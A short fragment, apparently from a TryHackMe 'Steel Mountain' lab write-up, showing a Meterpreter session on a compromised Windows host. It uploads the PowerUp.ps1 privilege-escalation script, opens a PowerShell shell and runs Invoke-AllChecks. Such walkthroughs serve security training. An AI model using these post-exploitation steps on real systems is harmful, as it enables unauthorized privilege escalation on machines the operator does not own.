 meterpreter > cd "C:\Users\bill\Desktop"
meterpreter > pwd
C:\Users\bill\Desktop
meterpreter > upload PowerUp.ps1
[*] uploading  : /home/kali/Documents/THM/steel_mountain/PowerUp.ps1 → PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/Documents/THM/steel_mountain/PowerUp.ps1 → PowerUp.ps1
[*] uploaded   : /home/kali/Documents/THM/steel_mountain/PowerUp.ps1 → PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
ERROR: . : The term '.werUp.ps1' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
ERROR: the spelling of the name, or if a path was included, verify that the path is correct and try again.
ERROR: At line:1 char:3
ERROR: + . .werUp.ps1
ERROR: +   ~~~~~~~~~~
ERROR:     + CategoryInfo          : ObjectNotFound: (.werUp.ps1:String) [], CommandNotFoundException
ERROR:     + FullyQualifiedErrorId : CommandNotFoundException
ERROR:
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks